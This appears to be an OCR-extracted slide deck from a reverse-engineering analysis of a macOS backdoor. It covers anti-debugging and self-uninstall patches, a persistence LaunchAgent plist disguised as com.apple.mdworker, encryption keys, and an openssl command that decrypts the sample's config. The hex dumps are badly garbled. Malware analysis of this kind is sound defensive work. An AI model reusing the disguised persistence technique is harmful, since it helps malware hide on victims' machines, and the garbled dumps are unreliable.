






- Anti-debugging #2.
- If you want to debug the backdoor module isolated…
- You need to patch a check for configuration.







- Anti-debugging #3.
- Patch to avoid self-uninstall.
- Later on, why this happens.











- Creates a LaunchAgent for logged in user.
- Named com.apple.mdworker.
- Maybe create a more credible intermediate stub that forks and calls the main backdoor?
- Too easy to detect...





```
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd">
<plist version="1.0">
<dict>
    <key>Label</key>
    <string>com.apple.mdworker</string>
    <key>LimitLoadToSessionType</key>
    <string>Aqua</string>
    <key>OnDemand</key>
    \langle false \rangle<key>ProgramArguments</key>
    <array>
        <string>/Users/reverser/Library/Preferences/OvzD7xFr.app/8oTHYMCj.XIl</string>
    \langle /array \rangle<key>StandardErrorPath</key>
    <string>/Users/reverser/Library/Preferences/OvzD7xFr.app/ji33</string>
    <key>StandardOutPath</key>
    <string>/Users/reverser/Library/Preferences/OvzD7xFr.app/ji34</string>
\langle/dict\rangle</plist>
```














- There are at least three encryption keys.
- Two hardcoded for log and configuration.
- The session key dynamically negotiated with the server.
- C&C traffic over HTTP.





00047BDD

00047BDE

00047BDF

db

 $db$ 

 $db$ 

;<br>?

 $\overline{\mathbf{c}}$ 







- Log and configuration files are encrypted with AES 128 CBC, null IV.
- openssl enc -d -aes-128-cbc -in ok20utla.3-B -K "76c972b2f7b783c5ad3bd2859096882c"-iv 0out config.decrypted





f0 35 51 c5 54 c4 ea 24

a3 bd 04 02 d3 13 73 fd

ce 1a 2f 8c c2 64 12 77

b8 37 af 0b 5e ab c5 5a

6d 38 a1 20 fd d9 83 6a

28 93 b1 36 df 8c fe 6f

07 bd e7 41 a5 7d a3 c4

## $000$

000000c0

000000d0

000000e0

000000f0

00000100

00000110

00000120

40 54 64 2f ec b9 be e0

6e e6 79 18 8e a9 df 19

Of 2c b6 f6 6a 76 37 c6

43 64 00 8a aa f9 59 71

f5 8b 98 9b 0e 14 23 90

82 5a 37 b5 b8 62 5d 63

6d a8 a2 04 21 0a 2b bd

2. more

aaaaaaaa:dropped reverser\$ openssl enc -d -aes-128-cbc -in ok20utla.3-B -K "76c972b2f7b783c5ad3bd2859096882c" -iv 0 -out config.dec rypted bad decrypt 697:error:0606506D:digital envelope routines:EVP DecryptFinal ex:wrong final block length:/SourceCache/OpenSSL098/OpenSSL098-50/sr  $c/crypto/evp/evp$  enc.c:323: aaaaaaa:dropped reverser\$ hexdump -C config.decrypted | more  $c7898f$  13 a6 4d 97 ce 0e c7 b8 33 cd 99 d4 fb 00000000 . . . . . M . . . . . 3 . . . . 15 cf 97 2b ac b0 04 87 b8 64 45 ad 9d 03 9a 1e 00000010 7b b4 ab 36 ef 65 4d 94 95 aa 31 4f 7c e7 d7 bc  $\{-.6. eM, ..10|...$ 00000020 85 61 03 ea 51 23 3b 00 00000030 ef eb 4b f7 d3 6f f8 24  $...K...o.$ \$.a.. $0$ #;. f1 ed 6c ba 44 5e c6 d3 00000040 5d 85 42 4b df 5d ad b9  $..1.0^{\circ}..].BK.$ ].. 26 2f f0 75 11 07 a2 be c4 2e 30 55 ca e4 06 c4  $8/1.11...00...$ 00000050 09 3b 74 f6 6c 2c 94 fb d6 5c Ob 4d 98 1f 8e e4  $:$ ; t.1,  $\dots$  \.M.... 00000060 55 9d 86 2c 41 b6 fd 79 bd d6 a0 63 31 d0 97 7a  $U...A...V...c1...Z$ 00000070 3e ec eb 58 d7 ab 37 94 05 31 16 dc 64 00 b5 a1 00000080 24 1a ee e6 5d 26 97 b8 bc 6b 38 98 fc 11 4a 53 00000090  $$...]$   $8...k$   $8...3$ f9 92 ff 7d 07 cf da d5 3e 98 89 01 f6 56 bb f2  $...$ }....>.... $V...$ 000000a0 000000b0 fb 3f c4 2d 38 fd c5 4e 53 c1 8a 33 37 e9 d2 90  $. ? - 8. . N5. . 37. . .$ 

 $@Td/\ldots.50.T..$$ 

 $n.y$ ............

 $\ldots$ jv7.../..d.w

 $Cd...Yq.7...^{\wedge}$ .Z

 $......$ #.m8. ...

 $.27..b$ ]c( $.6...0$ 

 $|m...!$ ......A. $\}$ ..



